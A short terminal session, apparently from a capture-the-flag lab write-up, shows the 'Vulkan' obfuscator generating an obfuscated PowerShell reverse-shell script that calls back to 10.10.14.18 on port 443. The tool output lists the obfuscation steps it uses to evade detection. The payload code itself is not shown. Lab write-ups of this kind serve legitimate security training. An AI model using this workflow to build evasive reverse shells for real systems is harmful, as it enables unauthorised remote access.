 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/freelancer/content/Vulkan]
[★]$ ruby main.rb -p Invoke-PowerShellTcpOneLine -o rEv.ps1
VULKAN
by D3Ext v0.1
[+] Iterations: 1
[+] Extreme obfuscation: No
[+] Payload: Invoke-PowerShellTcpOneLine
[*] Reverse shell ip: 10.10.14.18
[*] Reverse shell port: 443
[*] Replacing defined functions with random names...
[*] Finding and replacing variables with random names...
[*] Removing comments...
[*] Obfuscating strings...
[*] Obfuscating cmdlet names...
[*] Obfuscating pipes and pipelines...
[*] Obfuscating integers...
[+] Obfuscated script written to rEv.ps1
[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/freelancer/content/Vulkan]
[★]$